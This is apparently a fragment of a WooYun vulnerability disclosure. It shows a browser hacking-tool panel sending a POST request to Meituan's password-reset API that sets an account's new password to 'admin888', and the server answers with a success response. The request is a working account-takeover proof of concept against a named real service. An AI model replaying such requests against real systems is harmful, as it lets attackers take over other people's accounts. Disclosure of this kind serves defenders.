 waimaieapi.meituan.com/api/account/retrievePwd/reset
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://waimaieapi.meituan.com/api/account/retrievePwd/reset
Split URL
Execute
Enable Post data Enable Referrer
Post data username= &acctId= &newPassword=admin888
{"data":"2","code":0,"msg":"ok"}
www.wooyun.org